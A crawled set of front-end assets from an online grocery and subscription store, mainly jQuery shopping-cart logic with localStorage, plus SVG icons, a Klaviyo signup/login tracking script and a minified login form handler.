    var cart = window.localStorage.getItem("cart_apparel");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    var flgAdd = true;
    if (lstCart.length > 0) {
        for (var j = 0; j < lstCart.length; j++) {
            if (lstCart[j].pid == productid) {
                if (lstCart[j].qty <= 19) {
                    lstCart[j].qty = parseInt(lstCart[j].qty) + 1;
                    lstCart[j].total = (parseFloat(lstCart[j].calcprice) * parseInt(lstCart[j].qty)).toFixed(2);
                }
                saveMoengageData("Add_To_Cart", "apparel", "very-much-indian", $("#hdnStoreID").val(), $("#hdnStoreName").val(), productid, product_name, lstCart[j].qty, price, tax);
                flgAdd = false;
                //resetPhpCart();
                break;
            }
        }
    }
    if (flgAdd) {
        var newProd = {
            cart_type: "apparel",
            section: "apparel",
            section_type: "very-much-indian",
            sid: $("#hdnStoreID").val(),
            sname: $("#hdnStoreName").val(),
            simg: $("#hdnStoreImg").val(),
            smin: $("#hdnStoreMin").val(),
            minorder: $("#hdnStoreMinOrder").val(),
            pid: productid,
            name: product_name,
            qty: 1,
            price: price,
            baseTax: tax,
            tax: tax,
            calcprice: price,
            total: price,
            photo: photo,
            remarks: remark,
            customize: remark,
            addOnQtys: 1,
            deliveryDate: $("#hdnDeliveryDate").val(),
            deliveryFromTime: "",
            deliveryToTime: "",
            apparelKit: true,
        };
        lstCart.push(newProd);
        lnk.dataset.i = lstCart.length - 1;
        saveMoengageData("Add_To_Cart", "apparel", "Very Much Indian", $("#hdnStoreID").val(), $("#hdnStoreName").val(), productid, product_name, 1, price, tax);
        if (getCookie("searchid") != "" && getCookie("searchid") > 0) {
            saveSearhProduct(getCookie("searchid"), productid, "addtocart");
        }
    }
    window.localStorage.setItem("cart_apparel", JSON.stringify(lstCart));
    updateMiniCart();
    resetPhpCart();
    //flying effect start by sachin
    if (screen.width < 1025) {
        var basket = $(".mobilestickycart");
    } else {
        var basket = $(".clsCart2");
    }
    var imgtodrag = $("#img_" + lnk.dataset.pid).eq(0);
    if (imgtodrag) {
        var imgtoclone = imgtodrag
            .clone()
            .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
            .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
            .appendTo($("body"))
            .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
        //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
        imgtoclone.animate({ width: 0, height: 0 }, function () {
            $(this).detach();
        });
    }
}
function ApparelQty_onChange(ddl, action, qtyPlusMinus) {
    var lnkAddToCartQty = $(ddl).parents(".clsFoodStoreCard").find(".setprodqty .qty");
    var lnkAddToCart = $(ddl).parents(".clsFoodStoreCard").find(".seasoning_kit_add")[0];
    var lnkSelectedSize = $(ddl).parents(".clsFoodStoreCard").find(".selectorgaincbox")[0];
    if (lnkAddToCartQty.html() == "0") {
        removeFromCart(lnkAddToCart.dataset.i, "cart_apparel");
        $(lnkAddToCart).removeAttr("data-i");
        var parent = $(ddl).parent();
        var mainparent = $(ddl).parent().parent();
        resetPhpCart();
    } else {
        if ($.trim(action) == "plus" && lnkAddToCartQty.html() <= 20) {
            //flying effect
            if (screen.width < 1025) {
                var basket = $(".mobilestickycart");
            } else {
                var basket = $(".clsCart2");
            }
            var imgtodrag = $("#img_" + lnkAddToCart.dataset.pid).eq(0);
            if (imgtodrag) {
                var imgtoclone = imgtodrag
                    .clone()
                    .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
                    .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
                    .appendTo($("body"))
                    .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
                //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
                imgtoclone.animate({ width: 0, height: 0 }, function () {
                    $(this).detach();
                });
            }
        }
        //flying effect
        //flying effect ends$("#box").animate({height: "300px"});
        //updateCartQty(lnkAddToCart.dataset.i, parseInt(lnkAddToCartQty.html()), 'cart_food');
        var cart = window.localStorage.getItem("cart_apparel");
        var lstCart = [];
        if (cart != null && cart != "") lstCart = JSON.parse(cart);
        if (lstCart.length > 0) {
            for (var j = 0; j < lstCart.length; j++) {
                if (lstCart[j].pid == lnkAddToCart.dataset.pid) {
                    if (qtyPlusMinus == "plus") {
                        if (lstCart[j].qty <= 19) {
                            lstCart[j].qty = parseInt(lstCart[j].qty) + 1;
                            lstCart[j].total = (parseFloat(lstCart[j].calcprice) * parseInt(lstCart[j].qty)).toFixed(2);
                            lstCart[j].tax = (parseFloat(lstCart[j].baseTax) * parseInt(lstCart[j].qty)).toFixed(2);
                        } else {
                            alert("You have reached Max. limit to add quantity, You can't add more then 20 items in the cart!");
                        }
                    } else {
                        lstCart[j].qty = parseInt(lstCart[j].qty) - 1;
                        lstCart[j].total = (parseFloat(lstCart[j].calcprice) * parseInt(lstCart[j].qty)).toFixed(2);
                        lstCart[j].tax = (parseFloat(lstCart[j].baseTax) * parseInt(lstCart[j].qty)).toFixed(2);
                    }
                    flgAdd = false;
                    //resetPhpCart();
                    break;
                }
            }
        }
        //saveCart(JSON.stringify(lstCart))
        window.localStorage.setItem("cart_apparel", JSON.stringify(lstCart));
        updateMiniCart();
        restoreApparelProdQty();
    }
}
function restoreApparelProdQty() {
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_apparel");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    if (lstCart.length > 0) {
        for (i = 0; i < lstCart.length; i++) {
            var prodAdd = $('.clsFoodStoreCard.include-calculation[data-pid="' + lstCart[i].pid + '"]');
            for (j = 0; j < prodAdd.length; j++) {
                prodAdd[j].dataset.i = i;
                var parent = $(prodAdd[j]);
                $(parent).find(".setprodqty").css({
                    display: "block",
                });
                $(parent).find(".grilladdtocart").addClass("disabled-link");
                $(parent).find(".quickviewclick").addClass("botttomspacing");
                $(parent).addClass("active");
                $(parent).find(".setprodqty span.qty").html(lstCart[i].qty);
                $(parent).find(".grilladdtocart").attr("data-i", i);
                $(parent).find(".grilladdtocart").hide();
            }
        }
    }
    var ddls = $(".clsFoodStoreCard.include-calculation.active");
    if (ddls.length > 0) {
        for (i = 0; i < ddls.length; i++) {
            var parent = $(ddls[i]).parent();
            var btnAddToCart = $(ddls[i]).find(".seasoning_kit_add");
            var tmpCart = lstCart.filter(function (el) {
                return el.pid == btnAddToCart[0].dataset.pid;
            });
            if (tmpCart == null || tmpCart.length == 0) {
                $(ddls[i]).find(".grilladdtocart").show();
                $(ddls[i]).find(".setprodqty").hide();
                $(ddls[i]).find(".setprodqty .qty").text(0);
                $(ddls[i]).find(".grilladdtocart").removeClass("disabled-link");
                // $(ddls[i]).find('.selectorgaincbox').change();
                //$(ddls[i]).find('.minusQty').click();
                //$(ddls[i]).find('.qty').html(0);
            }
        }
    }
    getOrderSummery();
}
function newSweedesi_addTocart(section) {
    var selectedItems = 0;
    var selected = $(".clsFoodStoreCard.include-calculation.active");
    $(".clsFoodStoreCard").each(function (e) {
        selectedItems = selectedItems + parseInt($.trim($(this).find(".setprodqty span.qty").html()));
        $(this).attr("data-pqty", $.trim($(this).find(".setprodqty span.qty").html()));
    });
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_food");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    var tmp_remarks = "";
    // Addons
    var lstAddOn = [];
    var addOnIDArr = "";
    var add_on_sizeids = "";
    var addOnQtyArr = "";
    var flgAdd = true;
    var x = 0;
    for (i = 0; i < selected.length; i++) {
        var price = $(".selectOrganicBox" + selected[i].dataset.pid)
            .find(":selected")
            .data("cost");
        var tax = $(".selectOrganicBox" + selected[i].dataset.pid)
            .find(":selected")
            .data("tax");
        var pqty_html = "";
        var total = (parseFloat(price) * parseInt(selected[i].dataset.pqty)).toFixed(2);
        var tax = (parseFloat(tax) * parseInt(selected[i].dataset.pqty)).toFixed(2);
        var a = {
            mainpid: $("#hdnPID").val(),
            pid: selected[i].dataset.pid,
            name: selected[i].dataset.name,
            photo: selected[i].dataset.photowide,
            qty: selected[i].dataset.pqty,
            size: selected[i].dataset.remark,
            sizeid: selected[i].dataset.sizeid,
            price: price,
            baseTax: tax,
            sid: $("#hdnStoreID").val(),
            sname: $("#hdnStoreName").val(),
            simg: $("#hdnStoreImg").val(),
            smin: $("#hdnStoreMin").val(),
            minorder: $("#hdnStoreMinOrder").val(),
            deliverydate: $("#hdnDeliveryDate").val(),
            deliverytype: $("#hdnDeliveryType").val(),
            tax: tax,
            total: total,
            remarks: $(".selectOrganicBox" + selected[i].dataset.pid)
                .find(":selected")
                .data("remark"),
            customize: $(".selectOrganicBox" + selected[i].dataset.pid)
                .find(":selected")
                .data("remark"),
        };
        lstAddOn.push(a);
    }
    console.log(lstAddOn);
    var y = 0;
    //console.log($("#hdnDeliveryDate_184278").val());
    for (i = 0; i < lstAddOn.length; i++) {
        var x = 0;
        var y = parseInt(y) + 1;
        for (m = 0; m < lstCart.length; m++) {
            // alert('checking in cart');
            if (lstCart[m].pid == lstAddOn[i].pid && lstCart[m].subscriptiontype == $("#hdnSubcriptionTYpe").val()) {
                //alert('checking in condition');
                x = 1;
                var q = parseInt(lstAddOn[i].qty);
                lstCart[m].qty = q;
                lstCart[m].total = (parseFloat(lstAddOn[i].price) * parseInt(q)).toFixed(2);
                lstCart[m].tax = (parseFloat(lstAddOn[i].tax) * parseInt(q)).toFixed(2);
                lstCart[m].deliveryDate = $("#hdnDeliveryDate").val();
                lstCart[m].deliveryType = $("#hdnDeliveryType").val();
                lstCart[m].subscriptiontype = $("#hdnSubcriptionTYpe").val();
                lstCart[m].addOnQtys = 1;
            }
        }
        // alert(x);
        if (x == 0) {
            var newProd = {
                OrgainicPro: true,
                cart_type: "food",
                section: "sweedesi",
                section_type: "sweedesi",
                sid: lstAddOn[i].sid,
                sname: lstAddOn[i].sname,
                simg: lstAddOn[i].simg,
                smin: lstAddOn[i].smin,
                minorder: lstAddOn[i].minorder,
                subscriptiontype: $("#hdnSubcriptionTYpe").val(),
                deliveryType: lstAddOn[i].deliverytype,
                mainpid: lstAddOn[i].mainpid,
                pid: lstAddOn[i].pid,
                name: lstAddOn[i].name,
                qty: lstAddOn[i].qty,
                price: lstAddOn[i].price,
                baseTax: lstAddOn[i].baseTax,
                tax: lstAddOn[i].tax,
                calcprice: lstAddOn[i].price,
                total: lstAddOn[i].total,
                photo: lstAddOn[i].photo,
                remarks: lstAddOn[i].remarks,
                customize: lstAddOn[i].customize,
                addOns: "",
                addOnIDs: lstAddOn[i].pid,
                add_on_sizeids: lstAddOn[i].sizeid,
                addOnBaseQtys: "",
                addOnQtys: 1,
                deliveryDate: lstAddOn[i].deliverydate,
                deliveryFromTime: "",
                deliveryToTime: "",
            };
            lstCart.push(newProd);
            /*  saveMoengageData('Add_To_Cart', 'food', 'Quicklly Moments', $('#hdnStoreID').val(), $('#hdnStoreName').val(), lstAddOn[i].pid, lstAddOn[i].name, lstAddOn[i].qty, lstAddOn[i].price, lstAddOn[i].tax);
            if(getCookie('searchid') != "" && getCookie('searchid')>0) {
            saveSearhProduct(getCookie('searchid'), lstAddOn[i].pid,'addtocart');
            }*/
        }
    }
    //setCookie("momentadded", "success");
    setCookie("tsalonadd", "success");
    window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
    updateMiniCart();
    resetPhpCart();
    //window.localStorage.setItem("momentsuccess",'success');
    //window.location.href = '/checkout/';
    window.location.href = window.location.href;
}
// addToCart_Zee
function addToCart_Zee(lnk, productid, product_name) {
    var selectedItems = 0;
    var prod = $(lnk).parents(".clsFoodStoreCard");
    var price = parseFloat($(prod).data("cost")).toFixed(2);
    var showprice = $(prod).data("showprice");
    var remark = $(prod).data("remark");
    var tax = $(prod).data("tax");
    var photo = $(prod).data("photo");
    var qty = 1;
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_subscription");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    var flgAdd = true;
    $(".clsFoodStoreCard.include-calculation.productcatBox.zeezee").find(".grilladdtocart").removeClass("disabled-link");
    $(".clsFoodStoreCard.include-calculation.productcatBox.zeezee").find(".grilladdtocart").text("Buy Now");
    if (lstCart.length > 0) {
        for (var i = 0; i < lstCart.length; i++) {
            if (lstCart[i].pid == productid) {
                lstCart.splice(i, 1);
                $(".prodcust" + productid)
                    .find(".grilladdtocart")
                    .removeClass("disabled-link");
                $(".prodcust" + productid)
                    .find(".grilladdtocart")
                    .text("Buy Now");
                saveMoengageData("Add_To_Cart", "Subscription", "zee5", $("#hdnStoreID").val(), $("#hdnStoreName").val(), productid, product_name, 1, price, tax);
                flgAdd = true;
                $(".clsMomentsCustomDialog").show();
                $("#dvDialogMoments").show();
                setTimeout(function () {
                    $(".clsMomentsCustomDialog").hide();
                    $("#dvDialogMoments").hide();
                }, 3e3);
            } else {
                lstCart.splice(i, 1);
                $(".clsFoodStoreCard.include-calculation.productcatBox").find(".grilladdtocart").removeClass("disabled-link");
                $(".clsFoodStoreCard.include-calculation.productcatBox").find(".grilladdtocart").text("Buy Now");
                flgAdd = true;
                $(".clsMomentsCustomDialog").show();
                $("#dvDialogMoments").show();
                setTimeout(function () {
                    $(".clsMomentsCustomDialog").hide();
                    $("#dvDialogMoments").hide();
                }, 3e3);
            }
        }
    }
    if (flgAdd) {
        $(".prodcust" + productid)
            .find(".grilladdtocart")
            .addClass("disabled-link");
        $(".prodcust" + productid)
            .find(".grilladdtocart")
            .text("Added to Cart");
        var newProd = {
            cart_type: "zee5",
            section: "zee5",
            section_type: "subscription",
            sid: $("#hdnStoreID").val(),
            sname: $("#hdnStoreName").val(),
            simg: $("#hdnStoreImg").val(),
            smin: $("#hdnStoreMin").val(),
            minorder: $("#hdnStoreMinOrder").val(),
            pid: productid,
            name: product_name,
            qty: 1,
            price: price,
            baseTax: tax,
            tax: tax,
            calcprice: price,
            total: price,
            photo: photo,
            remarks: remark,
            customize: remark,
            addOnQtys: 1,
            deliveryDate: $("#hdnDeliveryDate").val(),
            deliveryFromTime: "",
            deliveryToTime: "",
            subscriptionKit: true,
        };
        lstCart.push(newProd);
        lnk.dataset.i = lstCart.length - 1;
        saveMoengageData("Add_To_Cart", "Subscription", "zee5", $("#hdnStoreID").val(), $("#hdnStoreName").val(), productid, product_name, 1, price, tax);
    }
    window.localStorage.setItem("cart_subscription", JSON.stringify(lstCart));
    updateMiniCart();
    resetPhpCart();
    //flying effect start by sachin
    if (screen.width < 1025) {
        var basket = $(".mobilestickycart");
    } else {
        var basket = $(".clsCart2");
    }
    var imgtodrag = $("#img_" + productid).eq(0);
    if (imgtodrag) {
        var imgtoclone = imgtodrag
            .clone()
            .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
            .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
            .appendTo($("body"))
            .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
        //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
        imgtoclone.animate({ width: 0, height: 0 }, function () {
            $(this).detach();
        });
    }
}
//addToCart_aha
function addToCart_Aha(lnk, productid, product_name) {
    var selectedItems = 0;
    var prod = $(lnk).parents(".clsFoodStoreCard");
    var price = parseFloat($(prod).data("cost")).toFixed(2);
    var showprice = $(prod).data("showprice");
    var remark = $(prod).data("remark");
    var tax = $(prod).data("tax");
    var photo = $(prod).data("photo");
    var qty = 1;
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_subscription");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    var flgAdd = true;
    $(".clsFoodStoreCard.include-calculation.productcatBox.zeezee").find(".grilladdtocart").removeClass("disabled-link");
    $(".clsFoodStoreCard.include-calculation.productcatBox.zeezee").find(".grilladdtocart").text("Buy Now");
    if (lstCart.length > 0) {
        for (var i = 0; i < lstCart.length; i++) {
            if (lstCart[i].pid == productid) {
                lstCart.splice(i, 1);
                $(".prodcust" + productid)
                    .find(".grilladdtocart")
                    .removeClass("disabled-link");
                $(".prodcust" + productid)
                    .find(".grilladdtocart")
                    .text("Buy Now");
                saveMoengageData("Add_To_Cart", "Subscription", "zee5", $("#hdnStoreID").val(), $("#hdnStoreName").val(), productid, product_name, 1, price, tax);
                flgAdd = true;
                $(".clsMomentsCustomDialog").show();
                $("#dvDialogMoments").show();
                setTimeout(function () {
                    $(".clsMomentsCustomDialog").hide();
                    $("#dvDialogMoments").hide();
                }, 3e3);
            } else {
                lstCart.splice(i, 1);
                $(".clsFoodStoreCard.include-calculation.productcatBox").find(".grilladdtocart").removeClass("disabled-link");
                $(".clsFoodStoreCard.include-calculation.productcatBox").find(".grilladdtocart").text("Buy Now");
                flgAdd = true;
                $(".clsMomentsCustomDialog").show();
                $("#dvDialogMoments").show();
                setTimeout(function () {
                    $(".clsMomentsCustomDialog").hide();
                    $("#dvDialogMoments").hide();
                }, 3e3);
            }
        }
    }
    if (flgAdd) {
        $(".prodcust" + productid)
            .find(".grilladdtocart")
            .addClass("disabled-link");
        $(".prodcust" + productid)
            .find(".grilladdtocart")
            .text("Added to Cart");
        var newProd = {
            cart_type: "aha",
            section: "aha",
            section_type: "subscription",
            sid: $("#hdnStoreID").val(),
            sname: $("#hdnStoreName").val(),
            simg: $("#hdnStoreImg").val(),
            smin: $("#hdnStoreMin").val(),
            minorder: $("#hdnStoreMinOrder").val(),
            pid: productid,
            name: product_name,
            qty: 1,
            price: price,
            baseTax: tax,
            tax: tax,
            calcprice: price,
            total: price,
            photo: photo,
            remarks: remark,
            customize: remark,
            addOnQtys: 1,
            deliveryDate: $("#hdnDeliveryDate").val(),
            deliveryFromTime: "",
            deliveryToTime: "",
            subscriptionKit: true,
        };
        lstCart.push(newProd);
        lnk.dataset.i = lstCart.length - 1;
        saveMoengageData("Add_To_Cart", "Subscription", "aha", $("#hdnStoreID").val(), $("#hdnStoreName").val(), productid, product_name, 1, price, tax);
    }
    window.localStorage.setItem("cart_subscription", JSON.stringify(lstCart));
    updateMiniCart();
    resetPhpCart();
    //flying effect start by sachin
    if (screen.width < 1025) {
        var basket = $(".mobilestickycart");
    } else {
        var basket = $(".clsCart2");
    }
    var imgtodrag = $("#img_" + productid).eq(0);
    if (imgtodrag) {
        var imgtoclone = imgtodrag
            .clone()
            .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
            .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
            .appendTo($("body"))
            .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
        //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
        imgtoclone.animate({ width: 0, height: 0 }, function () {
            $(this).detach();
        });
    }
}
function checkfreeproductavailibility() {
    removestorefromcart();
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_grocery");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    if (lstCart.length > 0) {
        var totalcartamount = 0;
        var freepid = 0;
        for (var i = 0; i < lstCart.length; i++) {
            if (lstCart[i].sid == "112895" || lstCart[i].sid == "112896") {
                removestorefromcart();
                var totalcartamountval = (parseFloat(lstCart[i].calcprice) * parseInt(lstCart[i].qty)).toFixed(2);
                totalcartamount += parseFloat(totalcartamountval);
                if (lstCart[i].calcprice == 0) {
                    freepid = lstCart[i].pid;
                }
            }
        }
        if (totalcartamount > 0) {
            var lstvsCart = [];
            var mcart = window.localStorage.getItem("cart_freeproduct");
            if (mcart != null && mcart != "") lstvsCart = JSON.parse(mcart);
            if (lstvsCart.length > 0) {
                for (var i = 0; i < lstvsCart.length; i++) {
                    if (freepid == 0) {
                        //alert('1st condition');
                        if (totalcartamount > lstvsCart[i].minfamt) {
                            $("#showpopprice").html("Your $" + lstvsCart[i].minfamt + "+ cart unlocks a special treat:");
                            $("#showpopupproduct").html("A complimentary <strong>(" + lstvsCart[i].name + ")</strong> – on us!");
                            $("#finalcartppp").html(
                                '<a data-sid="' +
                                lstvsCart[i].sid +
                                '" data-sname="' +
                                lstvsCart[i].sname +
                                '" data-tax="' +
                                lstvsCart[i].tax +
                                '" data-simg="' +
                                lstvsCart[i].simg +
                                '" data-smin="' +
                                lstvsCart[i].smin +
                                '" data-minorder="' +
                                lstvsCart[i].minorder +
                                '" data-pid="' +
                                lstvsCart[i].pid +
                                '" data-name="' +
                                lstvsCart[i].name +
                                '" data-price="' +
                                lstvsCart[i].price +
                                '" data-photo="' +
                                lstvsCart[i].photo +
                                '" class="continueshopbtn continueshopbtnbbb clsProdAdd" onClick="addToCart(this);" href="javascript:void(0)">Continue Shopping</a>'
                            );
                            $(".clsMomentsCustomDialogms").show();
                            $("#dvDialogMomentsms").show();
                            break;
                        }
                    } else if (freepid > 0) {
                        if (totalcartamount > lstvsCart[0].minfamt && totalcartamount < lstvsCart[1].minfamt) {
                            if (freepid != lstvsCart[0].pid) {
                                //alert('main 1 condition');
                                $("#showpopprice").html("Your $" + lstvsCart[0].minfamt + "+ cart unlocks a special treat:");
                                $("#showpopupproduct").html("A complimentary <strong>(" + lstvsCart[0].name + ")</strong> – on us!");
                                $("#finalcartppp").html(
                                    '<a data-sid="' +
                                    lstvsCart[0].sid +
                                    '" data-sname="' +
                                    lstvsCart[0].sname +
                                    '" data-tax="' +
                                    lstvsCart[0].tax +
                                    '" data-simg="' +
                                    lstvsCart[0].simg +
                                    '" data-smin="' +
                                    lstvsCart[0].smin +
                                    '" data-minorder="' +
                                    lstvsCart[0].minorder +
                                    '" data-pid="' +
                                    lstvsCart[0].pid +
                                    '" data-name="' +
                                    lstvsCart[0].name +
                                    '" data-price="' +
                                    lstvsCart[0].price +
                                    '" data-photo="' +
                                    lstvsCart[0].photo +
                                    '" class="continueshopbtn continueshopbtnbbb clsProdAdd" onClick="addToCart(this);" href="javascript:void(0)">Continue Shopping</a>'
                                );
                                $(".clsMomentsCustomDialogms").show();
                                $("#dvDialogMomentsms").show();
                                break;
                            } else {
                                $(".clsMomentsCustomDialogms").hide();
                                $("#dvDialogMomentsms").hide();
                            }
                        } else if (totalcartamount > lstvsCart[1].minfamt && totalcartamount < lstvsCart[2].minfamt) {
                            if (freepid != lstvsCart[1].pid) {
                                //	alert('main 2 condition');
                                $("#showpopprice").html("Your $" + lstvsCart[1].minfamt + "+ cart unlocks a special treat:");
                                $("#showpopupproduct").html("A complimentary <strong>(" + lstvsCart[1].name + ")</strong> – on us!");
                                $("#finalcartppp").html(
                                    '<a data-sid="' +
                                    lstvsCart[1].sid +
                                    '" data-sname="' +
                                    lstvsCart[1].sname +
                                    '" data-tax="' +
                                    lstvsCart[1].tax +
                                    '" data-simg="' +
                                    lstvsCart[1].simg +
                                    '" data-smin="' +
                                    lstvsCart[1].smin +
                                    '" data-minorder="' +
                                    lstvsCart[1].minorder +
                                    '" data-pid="' +
                                    lstvsCart[1].pid +
                                    '" data-name="' +
                                    lstvsCart[1].name +
                                    '" data-price="' +
                                    lstvsCart[1].price +
                                    '" data-photo="' +
                                    lstvsCart[1].photo +
                                    '" class="continueshopbtn continueshopbtnbbb clsProdAdd" onClick="addToCart(this);" href="javascript:void(0)">Continue Shopping</a>'
                                );
                                $(".clsMomentsCustomDialogms").show();
                                $("#dvDialogMomentsms").show();
                                break;
                            } else {
                                $(".clsMomentsCustomDialogms").hide();
                                $("#dvDialogMomentsms").hide();
                            }
                        } else if (totalcartamount > lstvsCart[2].minfamt && totalcartamount > lstvsCart[1].minfamt) {
                            if (freepid != lstvsCart[2].pid) {
                                //alert('main 4 condition');
                                $("#showpopprice").html("Your $" + lstvsCart[2].minfamt + "+ cart unlocks a special treat:");
                                $("#showpopupproduct").html("A complimentary <strong>(" + lstvsCart[2].name + ")</strong> – on us!");
                                $("#finalcartppp").html(
                                    '<a data-sid="' +
                                    lstvsCart[2].sid +
                                    '" data-sname="' +
                                    lstvsCart[2].sname +
                                    '" data-tax="' +
                                    lstvsCart[2].tax +
                                    '" data-simg="' +
                                    lstvsCart[2].simg +
                                    '" data-smin="' +
                                    lstvsCart[2].smin +
                                    '" data-minorder="' +
                                    lstvsCart[2].minorder +
                                    '" data-pid="' +
                                    lstvsCart[2].pid +
                                    '" data-name="' +
                                    lstvsCart[2].name +
                                    '" data-price="' +
                                    lstvsCart[2].price +
                                    '" data-photo="' +
                                    lstvsCart[2].photo +
                                    '" class="continueshopbtn continueshopbtnbbb clsProdAdd" onClick="addToCart(this);" href="javascript:void(0)">Continue Shopping</a>'
                                );
                                $(".clsMomentsCustomDialogms").show();
                                $("#dvDialogMomentsms").show();
                                break;
                            } else {
                                $(".clsMomentsCustomDialogms").hide();
                                $("#dvDialogMomentsms").hide();
                            }
                        } else {
                            for (var i = 0; i < lstCart.length; i++) {
                                if (lstCart[i].sid == "112895" || lstCart[i].sid == "112896") {
                                    if (lstCart[i].calcprice == 0) {
                                        lstCart.splice(i, 1);
                                        window.localStorage.setItem("cart_grocery", JSON.stringify(lstCart));
                                        updateMiniCart();
                                    }
                                }
                            }
                        }
                    }
                }
            }
        }
    }
}

function restorePastFoodProdQty(){

}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.quicklly.com/images/showofferbottom.svg
body_size: 586
content:
<svg xmlns="http://www.w3.org/2000/svg" width="45" height="45" viewBox="0 0 45 45">
  <g id="noun-promo-code-7787285" transform="translate(-9.168 -8.499)">
    <path id="Path_1269" data-name="Path 1269" d="M54.123,25.8,52.6,13.605a4.011,4.011,0,0,0-3.44-3.464l-12.185-1.6h0a6.354,6.354,0,0,0-5.216,1.778L10.4,31.591A4.217,4.217,0,0,0,9.168,34.6a4.308,4.308,0,0,0,1.275,2.988L24.971,52.223A4.312,4.312,0,0,0,28.024,53.5a4.194,4.194,0,0,0,2.938-1.186L52.3,31.044h0A6.32,6.32,0,0,0,54.123,25.8Zm-20.7-.3a3.644,3.644,0,1,1-3.644-3.646A3.646,3.646,0,0,1,33.422,25.5ZM22.945,30.634H36.609a1.71,1.71,0,0,1,0,3.419H22.945a1.71,1.71,0,0,1,0-3.419Zm23.41-9.619a1.7,1.7,0,0,1-2.413,0L40.6,17.527a1.709,1.709,0,1,1,2.276-2.28l3.416,3.419a1.709,1.709,0,0,1,.068,2.349ZM26.133,39.251a3.743,3.743,0,1,0,0-.068Z" transform="translate(0 0)" fill="#ffd800"/>
    <path id="Path_1270" data-name="Path 1270" d="M46.8,63.714a.8.8,0,1,0-.234.565.8.8,0,0,0,.234-.565Z" transform="translate(-16.239 -24.488)" fill="#ffd800"/>
    <path id="Path_1271" data-name="Path 1271" d="M45.207,38.715a.8.8,0,1,0,.234-.563.8.8,0,0,0-.234.563Z" transform="translate(-16.238 -13.239)" fill="#ffd800"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.quicklly.com/images/icon-sticky-close.svg
body_size: 267
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="15.996" viewBox="0 0 16 15.996">
  <path id="Icon_ionic-ios-close" data-name="Icon ionic-ios-close" d="M21.181,19.287,26.9,13.572A1.339,1.339,0,0,0,25,11.678l-5.715,5.715-5.715-5.715a1.339,1.339,0,1,0-1.894,1.894l5.715,5.715L11.679,25a1.339,1.339,0,0,0,1.894,1.894l5.715-5.715L25,26.895A1.339,1.339,0,0,0,26.9,25Z" transform="translate(-11.285 -11.289)"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.quicklly.com/js/klaviyoTracking.js?v=1751878608
body_size: 320
content:
function trackSignEvent(uid,fname,lname,email,mobile)
{
    
    klaviyo.track("Signup", {
                                    "SignupType": "Registerd",
                                    "UID": uid,
                                    "Name": fname+' '+lname,
                                    "Email": email,
                                    "Phone": mobile,
                                    "DeviceType": "WEB",
                                    "Date": new Date(),
                                });
                                
                                console.log('hit signup');
}

function loginTacking(uid,fname,lname,email,mobile,lat,lng)
{
    klaviyo.identify({
    'email' : email,
    "Identity": uid,
    "first_name" : fname,
    "last_name" : lname,
	"$latitude": lat,
    "$longitude": lng,
  });
  console.log('hit identify');
  
  
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.quicklly.com/images/llslidev.svg
body_size: 2651
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="150" height="150" viewBox="0 0 150 150">
  <image width="150" height="150" xlink:href="[data-uri]"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.quicklly.com/js/script_login.js
body_size: 420
content:
$("document").ready(function(){$("#apiformprodct").validate({submitHandler:function(){var n=$("#apiformprodct").serialize();return $.ajax({type:"POST",url:"login_process.php",data:n,beforeSend:function(){$("#submitloader").show()},success:function(n){"ok"==n?($("#btn-login").html('<img src="images/Ajax_loader_metal_512.gif" /> &nbsp; Signing In ...'),setTimeout(' window.location.href = "index.php"; ',4e3)):$("#error").fadeIn(1e3,function(){$("#error").html('<div style="background:green; padding:7px; color:#fff">&nbsp; '+n+" </div>"),$("#btn-login").html('<span class="glyphicon glyphicon-log-in"></span> &nbsp; Sign In')})}}),!1}})})

--- FILE ---
content_type: image/svg+xml
request_url: https://www.quicklly.com/images/home-new/home.svg
body_size: 410
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18.733" viewBox="0 0 18 18.733">
